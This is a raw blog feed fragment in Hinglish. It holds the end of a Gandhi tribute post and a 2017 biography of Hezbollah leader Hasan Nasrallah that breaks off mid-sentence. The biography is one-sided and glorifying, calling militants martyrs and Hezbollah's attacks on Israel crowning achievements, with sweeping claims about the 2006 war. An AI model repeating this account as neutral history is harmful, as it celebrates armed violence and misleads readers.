shantipriya logo ko\numeed hai ki Vibhinnata me Ekta aur Gandhi Ji ki Prerna ki lau is desh me\nashanti ko kabhi swikar nahi karegi aur desh me wohi shanti phir se lautegi aur\ndesh apne adarshwadi dharmnirpeksh mulyo par hamesha khada rahega.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAaj 30 January 2018 ko Gandhi Ji ke Shahadat ke\ndin hum us mahan atma ko shat shat naman karte hue unke sapno ke Bharat ka\nsapna pura karne ka Sankalp lete hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/7952953855287690732\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2018\/01\/mahatma-gandhi-ke-sapno-ka-bharat.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/7952953855287690732"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/7952953855287690732"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2018\/01\/mahatma-gandhi-ke-sapno-ka-bharat.html","title":"Mahatma Gandhi ke Sapno ka Bharat"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAsPcEzVVxY8yJefx5ADj53U7OvJGMCy0BTnknPvO4Eju_Kprjhq-urSR01hc_7_FPq5Uk9lcEryaMAETYeXOjYSLcFjl7PA1PHHBAxtJunx6L4-q82gNgdkkws8CeItOn2MpCYR-214_L\/s72-c\/Portrait_Gandhi.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-3227780168305903574"},"published":{"$t":"2017-09-14T15:43:00.000+05:30"},"updated":{"$t":"2017-09-14T15:43:24.318+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hezbollah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hizbulla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iraq"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lebanon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasrallah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palestine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saddam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syed Hasan Nasrallah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syria"}],"title":{"type":"text","$t":"Biography - Syed Hasan Nasrallah - Hezbollah General Secretary"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibh0Kgwt9zBJ5bgYw5jXyFBomsn3ARW1jW7MA3hkJsupSwD55dMZvM7jRw3sw5lyxJj2jtxCRqN48v1dHNTebGneO45QPuaIhM9COPsq7uL_oAKaGZZ2vbMaIvVZ9gLZ2sorzPu8y0zilA\/s1600\/Hasan+Nasrallah.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"650\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibh0Kgwt9zBJ5bgYw5jXyFBomsn3ARW1jW7MA3hkJsupSwD55dMZvM7jRw3sw5lyxJj2jtxCRqN48v1dHNTebGneO45QPuaIhM9COPsq7uL_oAKaGZZ2vbMaIvVZ9gLZ2sorzPu8y0zilA\/s400\/Hasan+Nasrallah.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003ESayyad Hasan Nasarallaah 31 August 1960\u003C\/b\u003E ko paida hue. Wo South Lebanon ke \"\u003Cb\u003EAl-Najoriya village\u003C\/b\u003E\" se aate hai. Unke walid \u003Cb\u003ESayyad Abdul Karim Nasarallaah \u003C\/b\u003Ehain. Sayyad Hasan parivaar me sabase bade hai jis me \u003Cb\u003E3 bhai aur 5 bahane \u003C\/b\u003Eshaamil hain.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUnka paidaish aur ghar \"\u003Cb\u003EAl Karantena\u003C\/b\u003E\" ke pados me tha, \u003Cb\u003EBeirut ke Eastern Suburb ilaake \u003C\/b\u003Eme \u003Cb\u003Esabase pichde aur sabase garib ilaqo \u003C\/b\u003Eme se ek.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUnhonne apni Primary studies \"\u003Cb\u003EAl-Qifa\u003C\/b\u003E\" private school me puri kari aur \u003Cb\u003ESin-al-Fil ilaqe \u003C\/b\u003Eme \"\u003Cb\u003Eal-thaanuviya al-taraabaavaadi\" School\u003C\/b\u003E me apni Secondary aur Intermediate padhai jaari rakhi\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EJab \u003Cb\u003E1975 \u003C\/b\u003Eme \u003Cb\u003ELebanon me Civil War \u003C\/b\u003Ebhadaka hua tha, us waqt unka kunba \u003Cb\u003EAl-Bajoriya \u003C\/b\u003Eme lauta, jahaan unhone apni Intermidiate studies jaari rakhi. Apni chhoti umr ke baavajood unhe \u003Cb\u003EAl-Bajoriyaah village \u003C\/b\u003Eme \u003Cb\u003EAl Amal Movement \u003C\/b\u003Eme \u003Cb\u003EChief Coordinator \u003C\/b\u003Eappoint kiya gaya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV3UVOECTNebAsW3JP15yw2QkbQYJgh4095U1ATLNTHdPZBJOlPO9jwZZMSgy_VXWqwz9BO7pywz03khjUfkbpImEAKnV52j6jne5Fk2bPw1kqLhYE4h0P_Qq-F1zrnxu3iQBhNH8_5AJ\/s1600\/Syd+Hasan+-+Youth.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"424\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV3UVOECTNebAsW3JP15yw2QkbQYJgh4095U1ATLNTHdPZBJOlPO9jwZZMSgy_VXWqwz9BO7pywz03khjUfkbpImEAKnV52j6jne5Fk2bPw1kqLhYE4h0P_Qq-F1zrnxu3iQBhNH8_5AJ\/s320\/Syd+Hasan+-+Youth.jpg\" width=\"274\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EApni javani se hi unme \u003Cb\u003Emazhabi talim \u003C\/b\u003Eke liye khas dilchaspi thi aur wo \u003Cb\u003EImam Sayyad Musa al-Sadr \u003C\/b\u003Ese kafi mutassir the.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EJab wo South Lebanon ke \u003Cb\u003ETyr ilaake \u003C\/b\u003Eme the, us waqt wo \u003Cb\u003ESayyad Muhammad al-gharavi \u003C\/b\u003Ese mile, jinhonne \u003Cb\u003E1976 me Najaf Ashraf ke Hawza \u003C\/b\u003Eme shaamil hone me unki madad ki thi. isliye, unhonne Najaf Asharaf jaate waqt Sayyad Al-Gharavi ki sifaarish ka khat apane saath rakha jo \u003Cb\u003EShaheed Sayyad Muhammad Baaqir Al-Sadr \u003C\/b\u003Eke naam tha, jinhonne unke liye khas dilchaspi dikhai thi; is tarah unhe nae shagird ki tarah S\u003Cb\u003Eayyad Abbaas al-Mmusaavi \u003C\/b\u003Eki dekh rekh me rehne ko kaha gaya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1978 \u003C\/b\u003Eme mazhabi madreso ke khilaaf \u003Cb\u003EIraq \u003C\/b\u003Eme taklif badne lagi thi aur \u003Cb\u003ESaddam ki Sarkar \u003C\/b\u003Ebahot zulm kar rahi thi; iske chalte unhone khamoshi se Iraq chod kar Lebanon ka rukh kiya.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ELebanon me wo \u003Cb\u003EAl-Imaam Al-Muntazar (AS) hawze \u003C\/b\u003Eme shaamil ho gae; is madresse ko \u003Cb\u003ESayyad Abbaas al-Musaavi \u003C\/b\u003Ene qayam kiya tha. Waha unhonne apni padhai jaari rakhi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EBaalbek ke madresse me unki padhai ke alaava, Sayyad Nasarallaah ne \u003Cb\u003EAl-Biqa \u003C\/b\u003Eilaake me \u003Cb\u003EAl Amal movement \u003C\/b\u003Eme apni siyasi aur jihadi activities shuroo ki, jahaan unhen \u003Cb\u003E1979 \u003C\/b\u003Eme \u003Cb\u003EAl-Biqa ilaake \u003C\/b\u003Eke \u003Cb\u003EAl Amal Movement ka Political Officer aur Polit Bureau ka member appoint kiya \u003C\/b\u003Egaya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1982 \u003C\/b\u003Eme \u003Cb\u003EAl Amal Movement \u003C\/b\u003Eme \"\u003Cb\u003EIsrael\u003C\/b\u003E\" hamle se paida hone wale political changes aur army ke placement par political leadership se takrao hone ke natije me \u003Cb\u003ESyed Hasan Nasrallah ke saath saath bahot se officers aur volunteers ne Al Amal movement ko chhod diya\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUnhonne \u003Cb\u003E1982 me Hezbollah \u003C\/b\u003Eme shuruaat se hi kai zimmedaariyon me bhaag liya, jisme Zionist par attack aur Lebanon me Islamic Resistance Movement me important role ada kiya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUnhonne \u003Cb\u003E1985 \u003C\/b\u003Etak Baalbek ke Madresse me apni padhai jaari rakhi, aur saath me \u003Cb\u003EAl-Biqa \u003C\/b\u003Eilaqe me \u003Cb\u003EHezbollah \u003C\/b\u003Eme apni Zimmedaari ko bhi nibhaate rahe, jiske baad wo \u003Cb\u003EBeirut \u003C\/b\u003Echale gae jahaan unhonne kai zimmedaariyon me bhaag liya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1987 \u003C\/b\u003Eme, \u003Cb\u003EHezbollah \u003C\/b\u003Eme \u003Cb\u003EChief Executive Officer \u003C\/b\u003Eki post shuru ki gai; jisapar \u003Cb\u003ESyed Hasan Nasrallah ko chuna gaya \u003C\/b\u003Eaur saath hi unhen \u003Cb\u003EConsultative Council \u003C\/b\u003E(Hezbollah me sabse upar ka panel) me membership ke saath ye zimmedaari di gai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1989 \u003C\/b\u003Eme, woh fir se Madresse me shaamil hone aur apni padhai jaari rakhane ke liye \u003Cb\u003EIran ke Qom Muqaddas shahr \u003C\/b\u003Eke liye chale gae. Haalaanki, Consultative Council ke suggestion par amal karte hue, kuchh buniyaadi officers aur volunteers ki request aur us samay Lebanon ke nazuk political aur critical hadso ki wajah se apni Zimmedaari poori karane ke liye wo \u003Cb\u003Eek saal ke baad wapas Lebanon laut aae.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1992 \u003C\/b\u003Eme, \u003Cb\u003EConsultative Council ke members \u003C\/b\u003Ene ijtemai taur se unhen \u003Cb\u003EHezbollah ke General Secretary ke taur par unhe select kiya, \u003C\/b\u003Ejaha unke pehle \u003Cb\u003EShaheed Sayyad Abbaas al-Musaavi \u003C\/b\u003EGeneral Secretary rah chuke the jinhe \u003Cb\u003E16 February, 1992 \u003C\/b\u003Eko Tifahata village me \"\u003Cb\u003EIsraeli\u003C\/b\u003E\" sena ke haatho Shaheed kar diya gaya, jab who South Lebanon ke “\u003Cb\u003EJebsheet\u003C\/b\u003E” village se laut rahe the, jahaan wo shaheed \u003Cb\u003ESheikh Raigheb Harb \u003C\/b\u003Eki yaad me unki barsi ke program me bhaag lene gae the.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EParty ke Headquarters me Secretary General ki post par apni zimmedaari ke dauraan Syed Nasrallah ki nigrani me \u003Cb\u003EIslamic Resistance Movement \u003C\/b\u003Ene Israeli sena ke khilaaf kai jung aur muhaaz par saamana kiya, jin me se sabase important \u003Cb\u003EJuly 1993 \u003C\/b\u003Eme \"\u003Cb\u003ESettling Accounts\" \u003C\/b\u003Eaur \u003Cb\u003EApril 1996 \u003C\/b\u003Eme \"\u003Cb\u003EBunches of Anger\" \u003C\/b\u003Ejaise bahot hi important operations ko anjam diya gaya jinhe \u003Cb\u003EIsrael ke khilaf Hezbollah ke sar ke Taj me Diamond ki tarah \u003C\/b\u003Ese dekha jata hai aur jiski wajah se \u003Cb\u003E2000 \u003C\/b\u003Eme \u003Cb\u003EIsrael ko Lebanon chhod kar bhagna pad gaya.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESecretary General ki post par rehte hue \u003Cb\u003ESyed Nasrallah \u003C\/b\u003Ene \u003Cb\u003EHezbollah \u003C\/b\u003Eko kafi aage badhaya aur Lebanon ki \u003Cb\u003Einternal security ke saath saath political field me bhi aage badhaya \u003C\/b\u003Ejiske natije me Hezbollah ne \u003Cb\u003EParliamentary elections \u003C\/b\u003Eme bhag liya aur \u003Cb\u003E12 seats bhi jeeti. \u003C\/b\u003ELebanon me civil war ke khatme ke baad yeh pahala chunaav tha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESeptember 1997 ko South Lebanon ke Jabl al-Raafi me Israeli Occupation Forces ke khilaaf ek muhaaz par Syed Hasan Nasrallah ke sabase bade bete Muhammad Haadi shaheed ho gae.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESyed Hasan Nasrallah ki Shadi \u003Cb\u003EFaatima Yaasin \u003C\/b\u003Ese hui hai aur unke paanch bachche hain: \u003Cb\u003E(shaheed Haadi), Muhammad Javaad, Zainab, Muhammad Ali aur Mohammad Mahadi.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1982 \u003C\/b\u003Ese Israeli forces ke Lebanon me kabze ka silsila jari hi tha lekin Hezbollah ki fauj ne Southern Lebanon me Israeli forces ko itna pareshan kiya ki \u003Cb\u003Esan 2000 \u003C\/b\u003Eme majburan \u003Cb\u003EIsraeli Knesset \u003C\/b\u003Eko resolution pass kar ke \u003Cb\u003Eapni forces ko Lebanon se bahar karna pada\u003C\/b\u003E. Ye pehli baar hua tha ki \u003Cb\u003EIsrael apni fauj ko kisi dusre desh ki zameen se beizzat ho kar piche le raha tha\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIs beizzati ka badla lene ke liye Israel ne bahot si chaale chali. United Nations ne Israel aur Lebanon ki sarhad par \u003Cb\u003EUNIFIL \u003C\/b\u003Eke naam se apni fauje bitha di taaki Hezbollah ko Israeli sarhad se dur rakh sake, lekin Hezbollah ki kamiyabi khatm hone ka naam nahi le rahi thi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E2006 \u003C\/b\u003Eme Hezbollah ne Lebanon ki sarhad me enter karne wale \u003Cb\u003E2 Israeli sainkio \u003C\/b\u003Eko giraftar kar liya jiske badle me Hezbollah ne bahot se aise logo ki rihai ki maang kari jise aazad karne ke liye Israel kabhi razi nahi ho sakta tha, jisme sabse upar \u003Cb\u003EShaheed Saamir Kuntar \u003C\/b\u003Eka naam tha\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIs giraftari ke jawab me Israel ne \u003Cb\u003ELebanon par hamla \u003C\/b\u003Ekar Diya. Is hamle ke piche Israel ke kuch maqsad the wo is tarah the:\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E1. Giraftar kiye hue Israeli sainiko ko azad karwana\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E2. Hezbollah ke General Secretary, Syed Hasan Nasrallah ko Shaheed karna\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E3. Hezbollah ke TV channel, Al Manar, ki transmission ko rokna\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E4. Lebanon me Hezbollah ke ground network ko khatm karna\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E5. Lebanon ke infrastructure ko nuksan pahucha kar Lebanese logo ke dilo me Hezbollah ke khilaf nafrat bharna\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EYe jung \u003Cb\u003E33 roz tak chali\u003C\/b\u003E, lekin Israel in maqasid me se ek bhi maqsad ko hasil nahi kar saka.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIske ulat saari duniya ke saamne Israel ki pol khul gai.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUske \u003Cb\u003EMerkava Tanks\u003C\/b\u003E, jispar Israeli fauj ko bahot naaz tha, use Hezbollah ne chun chun kar maara. Israeli \u003Cb\u003ENaval ship ko samandar me khatm kar diya\u003C\/b\u003E aur \u003Cb\u003EIsraeli fauj ne dar ke maare Lebenese zameen par qadam tak nahi rakhe\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIs jung se Hezbollah ka \u003Cb\u003Eqad \u003C\/b\u003Esaari duniya me aur khas kar \u003Cb\u003EMusalmano \u003C\/b\u003Eme bahot badh gaya aur Israel ka bhoot utar gaya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIs jung ke baad se aaj tak Israel ne bahot koshishe aur bahane talash kiye ki Hezbollah par sidhe hamla kiya jaae, lekin isme kamiyabi nahi mil 